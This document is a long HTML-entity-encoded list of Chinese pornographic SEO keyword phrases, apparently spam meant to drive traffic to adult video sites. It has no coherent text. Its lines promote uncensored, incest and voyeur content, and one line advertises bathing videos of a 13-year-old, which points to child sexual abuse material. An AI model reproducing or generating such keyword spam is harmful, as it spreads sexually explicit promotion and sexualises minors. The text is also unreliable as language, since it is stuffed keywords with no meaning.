&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97D3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;
&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;23&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x5C11;&#x5987;&#x7684;BBW&#x6027;&#x5927;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7231;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x7279;&#x7EA7;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6B65;&#x5175;&#x5728;&#x7EBF;
&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x798F;&#x5229;&#x5F71;&#x9662;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;
&#x6B27;&#x7F8E;&#x53C8;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x65E0;&#x906E;&#x6321;
&#x4E2D;&#x6587;&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;av&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x8089;&#x8089;&#x6E7F;&#x5728;&#x7EBF;
&#x4E01;&#x9999;&#x56DB;&#x6708;&#x9EC4;&#x7247;av&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;
&#x6B27;&#x7F8E;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x66B4;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x5929;&#x5929;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x9752;&#x9752;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;&#x66F0;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;A&#x2164;&#x64AD;&#x653E;&#x5728;&#x7EBF;
&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;86
&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;6
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;W&#x7801;&#x65E5;&#x97E9;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x7F8E;&#x5973;&#x4E71;&#x4F26;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7684;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x8272;
97&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;&#x89C6;&#x9891;
91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;
91&#x793E;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
78&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x514D;&#x8D39;&#x6709;&#x6548;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x53D8;&#x6027;&#x4EBA;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x514D;&#x8D39;&#x653E;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x8001;&#x738B;laowang54
&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8D85;&#x6E05;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x91CE;&#x5916;a&#x2228;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;v&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
91&#x6843;&#x8272;&#x89C6;&#x9891;&#x6C61;
&#x4E9A;&#x6D32;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x591C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;V&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x2228;&#x65E5;&#x97E9;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;96
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;
91&#x89C6;&#x9891;91&#x81EA;&#x62CD;&#x4E5D;&#x8272;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E71;&#x5987;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;
&#x56FD;&#x4EA7;91&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;
&#x4E9A;&#x6D32;A&#x2164;&#x4F18;&#x5973;AV&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7801;&#x4E13;&#x533A;
&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;
&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x65E0;&#x7801;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x6B32;
&#x6B27;&#x7F8E;&#x4EBA;zozo&#x53E6;&#x7C7B;&#x7279;&#x7EA7;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app
99riav&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;H&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;&#x665A;&#x4E0A;&#x6B63;&#x80FD;&#x91CF;91&#x9999;&#x8549;
&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x7801;&#x4E13;&#x533A;&#x5F71;&#x9662;
&#x97E9;&#x56FD;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x897F;&#x74DC;
&#x65E5;&#x97E9;&#x4E2D;&#x51FA;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;
&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6296;&#x97F3;
&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x723D;&#x5230;&#x4E0B;&#x9762;&#x55B7;&#x6C34;&#x7684;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;91&#x8272;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E13;&#x533A;5555
91&#x89C6;&#x9891;&#x7CBE;&#x9009;
&#x9999;&#x6E2F;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x653E;&#x8361;&#x4EBA;&#x5987;&#x7F51;&#x7AD9;&#x5C0F;&#x8BF4;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;&#x771F;&#x5B9E;&#x4E00;&#x7EBF;&#x5929;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x62D4;&#x64E6;&#x62D4;&#x64E6;8X&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4EBA;
99riav&#x89C6;&#x9891;&#x56FD;&#x4EA7;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E00;&#x672C;&#x5361;&#x9053;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x5929;&#x5929;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;
&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x52A0;&#x52D2;&#x6BD4;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;
97&#x9EC4;&#x8272;&#x7F51;
&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x9ED1;&#x6599;&#x5403;&#x74DC;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x52A8;&#x6F2B;
&#x6210;a&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x989C;&#x5C04;&#x8001;&#x5987;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x7EA7;av&#x7247;&#x5728;
2024&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x624B;&#x673A;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x9EC3;&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV
&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;
&#x5C24;&#x7269;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;a&#x2174;xxx
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x871C;&#x82BD;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;ab&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;A&#x2228;&#x9EBB;&#x8C46;
99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;19&#x7981;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5DE8;&#x7206;&#x4E73;&#x8089;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x52A8;&#x6F2B;
97&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;&#x4EBA;&#x4EBA;
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79D2;&#x64AD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x53C8;&#x6E7F;&#x53C8;&#x9EC4;&#x88F8;&#x4E73;&#x6F2B;&#x753B;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;
2025&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;1024&#x624B;&#x673A;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x5DDE;&#x7EFC;&#x5408;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x8272;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;
56prom&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;
&#x4E9A;&#x6B27;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
ww&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
av&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;
&#x4E5D;&#x4E5D;re&#x70ED;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x64CD;
91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7535;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;
&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;AV
&#x4E00;&#x9053;&#x4E45;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;
&#x634F;&#x80F8;&#x4EB2;&#x5634;&#x5E8A;&#x9707;&#x5A07;&#x5598;&#x547B;&#x541F;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x6B22;&#x770B;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x52A8;&#x56FE;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;Aa
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#xFF5E;
&#x7CBE;&#x5B50;&#x55B7;&#x8FDB;&#x53BB;&#x4E86;&#x597D;&#x723D;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;VA&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E2D;&#x6587;&#x5B50;&#x5E55;
&#x5C04;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x89C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x6843;
&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5740;&#x5165;&#x53E3;&#x7F51;&#x5740;
&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;v&#x65E5;&#x97E9;v&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;a&#x2164;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x5168;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8FEA;&#x4E3D;&#x70ED;&#x5DF4;&#x5728;&#x7EBF;
&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9999;&#x7EBF;&#x7EFC;&#x5408;
&#x65E0;&#x7801;AV&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x66F4;&#x591A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x65E0;&#x7801;VA&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E07;&#x90E8;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;
&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x4E71;&#x4E86;&#x771F;&#x5B9E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x70B9;&#x5C0F;&#x8BF4;
18&#x6B27;&#x7F8E;&#x4E71;&#x5927;&#x4EA4;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;
97AV
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
2025&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x4E45;&#x4E45;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x8001;&#x5E08;
&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x7279;&#x5927;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x7CFB;&#x5217;
&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;h&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x5728;&#x7EBF;
91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x541E;&#x7CBE;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;A&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;98
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x767D;&#x5AE9;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x64AD;&#x653E;
